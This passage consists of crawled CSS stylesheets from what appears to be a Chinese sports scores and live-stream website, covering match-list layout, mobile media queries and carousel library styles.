    height: 30px;
}
.panel-hd .zhedie img {
    width: 26px;
    height: 26px;
    transform: rotate(180deg);
}
.panel-hd .zhankai img {
    width: 26px;
    height: 26px;
}
.hdt {
    flex: 1;
    font-size: 15px;
    font-weight: 700;
}
.zb-zzk-list {
    padding-top: 15px;
}
.zb-zzk-list li {
    float: left;
    margin-right: 15px;
    margin-bottom: 15px;
}
.zb-zzk-list li a {
    display: inline-block;
    color: #000000;
    padding: 2px 10px;
    background: #dedede;
    border-radius: 5px;
}

.zb-icon {
    display: inline-block;
    vertical-align: middle;
    height: 22px;
}
.zb-info {
    display: flex;
    align-items: center;
    padding: 1rem 0;
    font-size: 1rem;
    border-bottom: solid 1px #efefef;
}
.zb-info p {
    display: block;
    padding-right: 1rem;
}
.zb-info div {
    display: flex;
    align-items: center;
}
.zb-icon {
    padding-left: 15px;
    padding-right: 15px;
}
.zb-qiudui {
    display: flex !important;
    justify-content: center;
    padding-left: 15px;
}
.zb-qiudui img {
    border-radius: 100%;
}
.zb-qiudui .hteam {
    display: inline-block;
    width: 170px;
    text-align: right;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.zb-qiudui .vteam {
    display: inline-block;
    width: 170px;
    text-align: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.zb-qiudui .hteam img {
    padding-left: 5px
}
.zb-qiudui .bf {
    display: inline-block;
    width: 90px;
    text-align: center;
    padding: 0 15px;
}
.zb-qiudui .vteam img {
    padding-right: 5px
}

.zb-qiudui img {
    display: inline-block;
    vertical-align: middle;
    height: 1.8rem;
}
.zb-type {
    width: 160px;
    padding-left: 15px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.zb-time,.zb-type {
    color: #959595;
}
.zb-type a {
    color: #959595;
}
.zb-area {
    text-align: center;
    margin: 0;
}
.zb-area_btn {
    width: 100px;
    border-radius: 5px;
    text-align: center;
    padding: 0.4rem;
    display: inline-block;
    border: solid 1px #016fb8;
    color: #62a8ea;
}
.zb-area_btn.start {
    background: #016fb8;
    color: #f1f1f1;
}
.zb-list li:hover {
    background: #f1f1f1;
}
.zb-info p {
    margin-bottom: 0;
}
.zb-qiudui p {
    margin: 0;
    padding: 0;
}
.shrink {
    height: 350px;
    overflow: hidden;
}

.news-list {
    padding: 5px 0;
}
.news-list li {
    padding: 5px 0;
}
.news-list li a {
    display: flex;
    color: #000000;
}
.news-list li a:hover {
    color: #959595;
}
.news-list li a img {
    display: inline-block;
    min-width: 62px;
    min-height: 46px;
    max-width: 62px;
    max-height: 46px;
}
.news-list li a span {
    display: inline-block;
    padding-left: 10px;
}
.news-list.clamp2 li a span{
    word-break: break-all;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.news-list.text-overflow li a{
    width: calc(99% - 4px);
    overflow: hidden;
    word-break: keep-all;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.news-list.text-overflow li a{
    display: inline-block;
}
.news-list.text-overflow li a span{
    padding-right: 5px;
    color: #959595;
}

.hot-match-list {
    display: flex;
}
.hot-match-item {
    flex: 1;
}
.hot-match-container h2 {
    font-size: 18px;
    font-weight: 700;
    margin: 0;
    margin-bottom: 15px;
}
.hot-match-item {
    background: #016fb8;
    box-sizing: border-box;
    padding: 10px 14px;
}
.hot-match-item:not(:last-child) {
    margin-right: 15px;
}
.hot-match-item a {
    color: #ffffff;
}
.hot-match-item .match-info {
    display: flex;
    margin-bottom: 15px;
}
.hot-match-item .match-info h4 {
    flex: 1;
    font-size: 14px;
    font-weight: 700;
    margin: 0;
}
.hot-match-item .match-info p {
    font-size: 12px;
    margin: 0;
}
.hot-match-item .match-team {
    display: flex;
    margin-bottom: 15px;
    text-align: center;
    justify-content: space-around;
}
.hot-match-item .match-score {
    display: flex;
    margin-bottom: 5px;
    text-align: center;
    justify-content: space-around;
}
.hot-match-item .match-score h3 {
    margin: 0;
}

.sub-menu {
    padding-left: 25px;
    margin-top: 10px;
}
.sub-menu li {
    float: left;
    margin-right: 15px;
}
.subnav ul li {
    float: left;

}
.subnav a {
    color: #016fb8;
}

.breadcrumb {
    font-size: 0.8rem;
    margin: 0;
    padding: 0;
}
.breadcrumb > li {
    float: left;
    position: relative;
}
.breadcrumb > li > a, .breadcrumb > li.active, .breadcrumb > li.active > a {
    font-size: 14px;
    line-height: 39px;
    color: #000000!important;
    font-weight: bold;
    padding-right: 15px;
}
.breadcrumb > li:after {
    border-left: solid 5px #016fb8;
    border-top: solid 5px transparent;
    border-bottom: solid 5px transparent;
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    top: 14px;
    right: 5px;
}

.zhibo_head {
    padding: 15px;
}
.match_info_head {
    height: 21px;
    font-size: 16px;
    font-weight: 400;
    line-height: 21px;
    color: #016fb8;
    margin-bottom: 5px;
}
.fixed_score_box.zuqiu {
    background-image: url(../img/zuqiu_info_banner.png);
}
.fixed_score_box {
    width: 100%;
    height: 200px;
    background-size: auto;
    overflow: hidden;
    background-position: bottom;
    background-repeat: no-repeat;
}
.fixed_score_top {
    width: 650px;
    height: 120px;
    margin: 40px auto 0;
}
.score_name_left {
    width: 140px;
    height: 120px;
    float: left;
    text-align: center;
}
.score_name_left > img {
    width: 80px;
    height: 80px;
    margin-top: 10px;
    border-radius: 50px;
}
.score_name_left > h1 {
    font-size: 18px;
    color: #FFFFFF;
    font-weight: 300;
    line-height: 35px;
}
.score_name {
    width: 370px;
    float: left;
    margin-top: -30px;
}
.score_name p:nth-child(1) {
    margin-top: 27px;
}
.score_name p {
    font-size: 20px;
    color: #FFFFFF;
    margin-top: 10px;
    text-align: center;
}
.score_name_right {
    float: right;
}
.score_name_left {
    width: 140px;
    height: 120px;
    float: left;
    text-align: center;
}
.score_name span {
    height: 50px;
    line-height: 50px;
    display: block;
    font-size: 32px;
    font-weight: bold;
    color: #FFFFFF;
    text-align: center;
}
.score_name .match_info_btn {
    width: 140px;
    cursor: default;
    color: #fff;
    height: 48px;
    line-height: 48px;
    margin: 0 auto;
}
.score_name .match_red_btn {
    color: #ff007b;
}
.fixed_score_taggle > span {
    display: block;
    font-size: 18px;
    color: #016fb8;
    margin-top: 20px;
    height: 18px;
    line-height: 18px;
    margin-bottom: 20px;
    font-weight: bold;
    border-left: solid 4px #016fb8;
    padding-left: 7px;
}
.signalCon_listD>h5 {
    width: 120px;
    height: 36px;
    line-height: 36px;
    font-size: 16px;
    font-weight: bold;
    overflow: hidden;
    padding: 0 10px;
    box-sizing: border-box;
    text-align: center;
    background: #f1f1f1;
    border-radius: 100px;
}
.signalCon_listD>h5>a {
    color: #016fb8;
}
.fixsco_synopsis_nav {
    padding: 15px;
    display: flex;
    justify-content: center;
}
.fixsco_synopsis_nav li.hover {
    background-color: #ba1c1c;
}
.fixsco_synopsis_nav li:hover {
    background-color: #ba1c1c !important;
}
.fixsco_synopsis_nav li:hover div {
    color: #ffffff;
}

.fixsco_synopsis_nav li {
    width: 200px;
    height: 48px;
    border: 1px solid #ba1c1c;
    box-sizing: border-box;
    text-align: center;
    cursor: pointer;
    display: flex;
    justify-content: left;
    align-items: center;
}
.fixsco_synopsis_nav li.hover div {
    color: #fff;
}
.fixsco_synopsis_nav li div {
    font: 18px/18px "microsoft yahei";
    color: #333;
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    display: flex;
    justify-content: left;
    align-items: center;
    text-align: center;
    margin: auto;
}
.fixsco_synopsis_nav li img {
    width: 24px;
    height: 24px;
    margin-right: 10px;
    border-radius: 50px;
}
.fixsco_synopsis_nav li div span {
    width: 90px;
}
.jijinluxiang a {
    color: #016fb8;
}
.article-wrap h1 {
    font-size: 26px;
}
.article-wrap .info {
    border-bottom: solid 1px #dedede;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.article-wrap .info time {
    display: inline-block;
    color: #888888;
    padding-top: 10px;
}
.article {
    box-sizing: border-box;
    padding: 35px;
}
.article p {
    font-size: 16px;
    line-height: 1.6;
    margin-bottom:25px;
}
.article img {
    display: block;
    margin: 0 auto;
    width: 60% !important;
    max-width: 60% !important;
}
.saishi-list li {
    float: left;
    padding: 10px;
}
.saishi-list li a {
    color: #016fb8;
}
.team-info {
    text-align: center;
    padding-bottom: 15px;
}
.team-info img {
    width: 120px;
    height: 120px;
}
.team-desc h4 {
    font-size: 16px;
    font-weight: 700;
}
.team-desc .intro {
    line-height: 1.6;
    margin-top: 15px;
}

.responsive-table {
    display: block;
    width: 100%;
    margin-top: 15px;
}
.responsive-table_hd {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 0;
    background: #dedede;
}
.responsive-table_hd > span {
    text-align: center;
    flex: 1;
    font-weight: 700;
}
.responsive-table_bd {
    display: block;
}
.responsive-table_row {
    display: flex;
    align-items: center;
    justify-content: center;
    border-bottom: solid 1px #dedede;
}
.responsive-table_row > span {
    text-align: center;
    flex: 1;
    padding: 10px 0;
}

.match_filter_item {position:relative;display: inline-block;margin-bottom: 10px;padding:5px;}
.match_filter_item a {display: block;width: 100%;height: 100%;padding: 5px 10px;font-size: 14px;font-weight: 400;color: #6b6b6b;border-radius: 2px;}
.match_filter_item.active a {color: #dd4d30;font-weight: bold}
.match_filter_item::after {content: "";position: absolute;width: 1px;height: 12px;background: #d8d8d8;right: 0;top: 50%;transform: translateY(-50%);}
.match_filter li a i {
    display: inline-block;
    width: 16px;
    height: 16px;
    margin: 0 4px -2px 0;
}
.icon-zhongyao {
    background: url(../img/sprite.png) -256px 0;
}
.icon-zuqiu {
    background: url(../img/sprite.png) 0 0;
}
.icon-lanqiu {
    background: url(../img/sprite.png) -32px 0;
}
.icon-quanbu {
    background: url(../img/sprite.png) -192px 0;
}
.signals ul li {
    float: left;
    background: #efefef;
    padding: 5px 10px;
    border-radius: 10px;
    margin-right: 10px;
}
.signals ul li .text {
    font-size: 14px;
    color: #000000;
    text-align: center;
}
.signals ul li .desc {
    font-size: 12px;
    color: #888;
    text-align: center;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.hbszqcw.com/css/media.css
body_size: 784
content:

@media (max-width: 600px) {
    .container {
        width: 100%;
        margin: 0;
        padding: 0;
    }
    .panel {
        margin: 10px;
    }
    .item.mr15 {
        margin: 0 !important;
    }
    .fl {
        width: 100%;
        margin-right: 0;
    }
    .fr {
        width: 100%;
        margin-right: 0;
    }
    .zb-info {
        display: block;
    }
    .zb-list li:hover {
        background: transparent;
    }
    .zb-info p {
        display: block;
        padding-right: 0.5rem;
    }
    .zb-icon {
        padding-left: 5px;
        padding-right: 5px;
    }
    .zb-type {
        flex: 1;
        width: 60px;
        padding-left: 0.5rem;
        text-align: right;
    }
    .zb-qiudui {
        text-align: left;
        padding: 10px 0;
    }
    .zb-area {
        width: 100%;
        margin: 0;
        padding: 0;
        text-align: center;
    }
    .zb-area_btn {
        margin-top: 5px;
        background: transparent;
        border: solid 1px #000000;
        color: #000000;
    }
    .zb-info div {
        display: flex;
        justify-content: center;
    }
    .zb-qiudui span:nth-child(1) {
       font-size: 16px;
    }
    .zb-qiudui span:nth-child(3) {
        font-size: 16px;
    }
    .zb-qiudui span:nth-child(2) {
        width: 50px;
        text-align: center;
    }
    .zb-zzk-list li {
        float: none;
        margin: 0;
        margin-bottom: 15px;
    }
    .shrink {
        height: 390px;
        overflow: hidden;
    }
    .main-menu {
        display: flex;
        overflow-x: auto;
    }
    .main-menu .menu-item {
        width: 90px;
    }
    .sub-menu {
        display: flex;
        overflow-x: auto;
        padding: 0;
        padding-left: 15px;
    }
    .subnav a {
        color: #BF303F;
        display: inline-block;
        width: 70px;
        text-align: center;
        padding: 10px 0;
    }
    .header-top {
        text-align: center;
        padding: 0;
    }
    .logo {
        display: inline-block;
    }
    .hot-match-container {
        display: none;
    }
    .hot_match_icon {
        display: none;
    }
    .panel_title.crumb {
        display: none;
    }
    .zhibo_head {
        margin-top: 10px;
        padding: 0;
    }
    .score_name {
        width: unset;
    }
    .score_name p {
        font-size: 16px;
    }
    .fixed_score_top {
        display: flex;
        width:unset;
    }
    .score_name_left {
        float: none;
    }
    .score_name_left > h1 {
        font-size: 14px;
    }
    .jijinluxiang {
        line-height: 1.6;
        margin-bottom: 15px;
    }
    .jijinluxiang  a{
        display: inline-block;
        margin-bottom: 15px;
    }
    .match_info_head {
        display: block;
        font-size: 14px;
        height: auto;
    }
    .match_info_head > span {
        display: block;
    }
    .match_info_head span:nth-child(2) {
        float: none !important;
    }
    .crumb {
        display: none;
    }
    .article {
        padding: 10px;
    }
    .article img {
        display: block;
        width: 100% !important;
        max-width: 100% !important;
    }
    body {
        overflow-x: hidden;
    }
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.hbszqcw.com/css/index_cn.css
body_size: 12106
content:
@charset "utf-8";

.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0
}

.slick-list:focus {
    outline: none
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand
}

.slick-slider .slick-track, .slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block
}

.slick-track:before, .slick-track:after {
    display: table;
    content: ''
}

.slick-track:after {
    clear: both
}

.slick-loading .slick-track {
    visibility: hidden
}

.slick-slide {
    float: left;
    height: 100%;
    min-height: 1px
}

.slick-slide:not(:first-child) {
    display: none
}

[dir='rtl'] .slick-slide {
    float: right
}

.slick-slide img {
    display: block
}

.slick-slide.slick-loading img {
    display: none
}

.slick-slide.dragging img {
    pointer-events: none
}

.slick-initialized .slick-slide {
    display: block
}

.slick-loading .slick-slide {
    visibility: hidden
}

.slick-vertical .slick-slide {
    display: block;
    height: auto
}

.slick-arrow.slick-hidden {
    display: none
}

.swiper-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    z-index: 1
}

.swiper-container-no-flexbox .swiper-slide {
    float: left
}

.swiper-container-vertical > .swiper-wrapper {
    -webkit-box-orient: vertical;
    -moz-box-orient: vertical;
    -ms-flex-direction: column;
    -webkit-flex-direction: column;
    flex-direction: column
}

.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    -ms-transition-property: -ms-transform;
    transition-property: transform;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box
}

.swiper-container-android .swiper-slide, .swiper-wrapper {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.swiper-container-multirow > .swiper-wrapper {
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap
}

.swiper-container-free-mode > .swiper-wrapper {
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -ms-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    margin: 0 auto
}

.swiper-slide {
    -webkit-flex-shrink: 0;
    -ms-flex: 0 0 auto;
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative
}

.swiper-container-autoheight, .swiper-container-autoheight .swiper-slide {
    height: auto
}

.swiper-container-autoheight .swiper-wrapper {
    -webkit-box-align: start;
    -ms-flex-align: start;
    -webkit-align-items: flex-start;
    align-items: flex-start;
    -webkit-transition-property: -webkit-transform, height;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    -ms-transition-property: -ms-transform;
    transition-property: transform, height
}

.swiper-container .swiper-notification {
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    opacity: 0;
    z-index: -1000
}

.swiper-wp8-horizontal {
    -ms-touch-action: pan-y;
    touch-action: pan-y
}

.swiper-wp8-vertical {
    -ms-touch-action: pan-x;
    touch-action: pan-x
}

.swiper-button-next, .swiper-button-prev {
    position: absolute;
    top: 50%;
    width: 27px;
    height: 44px;
    margin-top: -22px;
    z-index: 10;
    cursor: pointer;
    -moz-background-size: 27px 44px;
    -webkit-background-size: 27px 44px;
    background-size: 27px 44px;
    background-position: center;
    background-repeat: no-repeat
}

.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
    opacity: .35;
    cursor: auto;
    pointer-events: none
}

.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");
    left: 10px;
    right: auto
}

.swiper-button-prev.swiper-button-black, .swiper-container-rtl .swiper-button-next.swiper-button-black {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")
}

.swiper-button-prev.swiper-button-white, .swiper-container-rtl .swiper-button-next.swiper-button-white {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")
}

.swiper-button-next, .swiper-container-rtl .swiper-button-prev {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");
    right: 10px;
    left: auto
}

.swiper-button-next.swiper-button-black, .swiper-container-rtl .swiper-button-prev.swiper-button-black {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")
}

.swiper-button-next.swiper-button-white, .swiper-container-rtl .swiper-button-prev.swiper-button-white {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")
}

.swiper-pagination {
    position: absolute;
    text-align: center;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    z-index: 10
}

.swiper-pagination.swiper-pagination-hidden {
    opacity: 0
}

.swiper-container-horizontal > .swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
    bottom: 10px;
    left: 0;
    width: 100%
}

.swiper-pagination-bullet {
    width: 8px;
    height: 8px;
    display: inline-block;
    border-radius: 100%;
    background: #000;
    opacity: .2
}

button.swiper-pagination-bullet {
    border: none;
    margin: 0;
    padding: 0;
    box-shadow: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -webkit-appearance: none;
    appearance: none
}

.swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer
}

.swiper-pagination-white .swiper-pagination-bullet {
    background: #fff
}

.swiper-pagination-bullet-active {
    opacity: 1;
    background: #007aff
}

.swiper-pagination-white .swiper-pagination-bullet-active {
    background: #fff
}

.swiper-pagination-black .swiper-pagination-bullet-active {
    background: #000
}

.swiper-container-vertical > .swiper-pagination-bullets {
    right: 10px;
    top: 50%;
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -o-transform: translate(0, -50%);
    -ms-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0)
}

.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 5px 0;
    display: block
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 5px
}

.swiper-pagination-progress {
    background: rgba(0, 0, 0, .25);
    position: absolute
}

.swiper-pagination-progress .swiper-pagination-progressbar {
    background: #007aff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transform-origin: left top;
    -moz-transform-origin: left top;
    -ms-transform-origin: left top;
    -o-transform-origin: left top;
    transform-origin: left top
}

.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar {
    -webkit-transform-origin: right top;
    -moz-transform-origin: right top;
    -ms-transform-origin: right top;
    -o-transform-origin: right top;
    transform-origin: right top
}

.swiper-container-horizontal > .swiper-pagination-progress {
    width: 100%;
    height: 4px;
    left: 0;
    top: 0
}

.swiper-container-vertical > .swiper-pagination-progress {
    width: 4px;
    height: 100%;
    left: 0;
    top: 0
}

.swiper-pagination-progress.swiper-pagination-white {
    background: rgba(255, 255, 255, .5)
}

.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar {
    background: #fff
}

.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar {
    background: #000
}

.swiper-container-3d {
    -webkit-perspective: 1200px;
    -moz-perspective: 1200px;
    -o-perspective: 1200px;
    perspective: 1200px
}

.swiper-container-3d .swiper-cube-shadow, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-wrapper {
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 10
}

.swiper-container-3d .swiper-slide-shadow-left {
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));
    background-image: -webkit-linear-gradient(right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));
    background-image: -moz-linear-gradient(right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));
    background-image: -o-linear-gradient(right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));
    background-image: linear-gradient(to left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-container-3d .swiper-slide-shadow-right {
    background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));
    background-image: -moz-linear-gradient(left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));
    background-image: linear-gradient(to right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-container-3d .swiper-slide-shadow-top {
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));
    background-image: linear-gradient(to top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-container-3d .swiper-slide-shadow-bottom {
    background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, 0)));
    background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));
    background-image: -moz-linear-gradient(top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));
    background-image: -o-linear-gradient(top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0));
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-container-coverflow .swiper-wrapper, .swiper-container-flip .swiper-wrapper {
    -ms-perspective: 1200px
}

.swiper-container-cube, .swiper-container-flip {
    overflow: visible
}

.swiper-container-cube .swiper-slide, .swiper-container-flip .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1
}

.swiper-container-cube .swiper-slide .swiper-slide, .swiper-container-flip .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-active .swiper-slide-active, .swiper-container-flip .swiper-slide-active, .swiper-container-flip .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-container-cube .swiper-slide-shadow-bottom, .swiper-container-cube .swiper-slide-shadow-left, .swiper-container-cube .swiper-slide-shadow-right, .swiper-container-cube .swiper-slide-shadow-top, .swiper-container-flip .swiper-slide-shadow-bottom, .swiper-container-flip .swiper-slide-shadow-left, .swiper-container-flip .swiper-slide-shadow-right, .swiper-container-flip .swiper-slide-shadow-top {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden
}

.swiper-container-cube .swiper-slide {
    visibility: hidden;
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    width: 100%;
    height: 100%
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
    -webkit-transform-origin: 100% 0;
    -moz-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0
}

.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-next, .swiper-container-cube .swiper-slide-next + .swiper-slide, .swiper-container-cube .swiper-slide-prev {
    pointer-events: auto;
    visibility: visible
}

.swiper-container-cube .swiper-cube-shadow {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: .6;
    -webkit-filter: blur(50px);
    filter: blur(50px);
    z-index: 0
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -ms-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out
}

.swiper-container-fade .swiper-slide {
    pointer-events: none;
    -webkit-transition-property: opacity;
    -moz-transition-property: opacity;
    -o-transition-property: opacity;
    transition-property: opacity
}

.swiper-container-fade .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-fade .swiper-slide-active, .swiper-container-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-zoom-container {
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    text-align: center
}

.swiper-zoom-container > canvas, .swiper-zoom-container > img, .swiper-zoom-container > svg {
    max-width: 100%;
    max-height: 100%;
    object-fit: contain
}

.swiper-scrollbar {
    border-radius: 10px;
    position: relative;
    -ms-touch-action: none;
    background: rgba(0, 0, 0, .1)
}

.swiper-container-horizontal > .swiper-scrollbar {
